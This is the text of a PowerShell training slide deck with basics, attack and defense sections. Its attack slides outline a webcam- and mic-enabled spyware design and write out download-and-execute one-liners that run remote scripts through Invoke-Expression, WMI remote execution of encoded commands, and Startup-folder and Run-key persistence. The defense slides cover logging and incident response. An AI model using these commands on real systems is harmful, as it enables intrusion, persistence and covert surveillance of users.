Slide 1

Start-PowershellTraining
Log in to Windows 10 and run powershell
No Windows 10? Get a free Windows Server 2016 instance via AWS. Raise your hand for instructions .

Slide 2
Get-SlidesDisclaimer
These slides complement the live condensed one-day Powershell training session. There are not meant to be used as a stand-alone guide and may miss some context.

Slide 3

Powershell Basics
Display-ClassStructure
-Basics
-Demo
-Attack and Defend
-I’m a liar (condensed version
of a 5-day course)

Slide 4
Powershell Basics
First Cmdlet: Get-Process

Slide 5

Powershell Basics
Everything is an object
And has:
Methods = action
Properties = values

Slide 6
Powershell Basics
Variables: $name = value (object)

Slide 7
Powershell Basics
Exercise
1. Start a new Calculator (calc.exe) processes using Start-Process. Select 3 properties and display them.
2. Assign the Calc process to a new variable, $calcProcess. Use Get-Process.
3. What does the $calcProcess.WaitForExit() method do?

Slide 8
Powershell Basics
Common output formatting:
-Format-Table (default)
-Format-List
-Out-GridView
-Export-CSV

Slide 9
Powershell Basics
Exercise
1. Find all .txt files in the user profile folder (c:\users\UserName) using Get-ChildItem.
2. Export the list to a CSV file using Export-CSV, but only for these properties:
FullName, Length, CreationTime

Slide 10
Invoke-Demo

Slide 11


Slide 12


Slide 13


Slide 14
Attack with Powershell
Let’s Create a simple Powershell spyware:
Communicate with a web page (via POST + hidden IE window)
Retrieve user and computer info, programs, defenses…
Turn on webcam and mic
Activated by:
Malicious Word document
You remotely
Visit to a malicious website

Slide 15
Powershell Basics
Attack with Powershell
Exercise
1. Get a list of local users using net users.
2. Repeat #1, but now enclose the command with Invoke-Expression .
3. Download an unlisted paste using Invoke-WebRequest. The content property is the raw text.
4. Execute an unlisted paste: Repeat #3, but now enclose the content property with Invoke-Expression.

Slide 16
Powershell Basics
Attack with Powershell
Invoke-Expression (Expression)
Invoke-WebRequest website
$webpage = Invoke-WebRequest "http://website"
$webpage.content contains the HTML response.

Slide 17
Attack with Powershell
Remote Command Execution
In the same network:
WMI: wmic /node:”TargetComputer” process call create “powershell –e <base64EncodedCommand>
Remote Task Scheduler
Autorun: Place a Powershell script in C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
Autorun:HKLM:\Software\Microsoft\Windows\CurrentVersion\Run
Append a PS script to a program shortcut

Slide 18
Attack with Powershell
Remote Command Execution
Internet-based:
Periodically download and execute a script:
Website (HTTPs): Invoke-Expression(New-Object Net.WebClient).DownloadString('http://url.for.script’)
ICMP
Open a listener

Slide 19

Attack with Powershell
Why Powershell?
Default with Win 7+
Powerful
Signed by Microsoft
Whitelisted
Used by Sysadmins for legitimate tasks
Used by attackers for illegitimate tasks

Slide 20
Defend with Powershell
Goal – Defend
Create a simple monitoring tool:
Alert on suspicious events
Kill ransomware
Basic incident response tool

Slide 21
Defend with Powershell
Prevention
Remove Admin privileges as much as possible (easy to difficult)
Whitelisting (requires time)
Reduce privileges to minimum necessary (requires time)
Powershell Constrained Mode (medium to difficult)
Anti-Malware Scan Interface (AMSI) (medium)
Detetction
Turn on Powershell logging
Sysmon and audit for suspicious events
Transcripts (medium)

Slide 22
FIM
Constrained Mode
Auto response to Powershell Logging
Granular permissions
Effectiveness
Remove admin privs - servers
Remove admin privs - workstations
Enforce ExecutionPolicy
Powershell Logging
Rename powershell.exe
Delete powershell.exe
Effort
Preventive
Monitoring

Slide 23
Defend with Powershell
Incident Response Basics
Query event logs using Get-Winevent
Important events via Audit policy (auditpol.exe)
2. Environmental awareness:
Computer info, running processes and their hashes, antivirus
3. Latest running programs and opened documents

Slide 24
Defend with Powershell
Recommended Defensive Tools
PowerUp to check for issues
PowerForensics

Slide 25
Attack with Powershell
Recommended Attack Frameworks and Tools
Empire
PowerSploit
Nishang
Invoke-Obfuscation ← creative and original

Slide 26
End-PowershellTraining

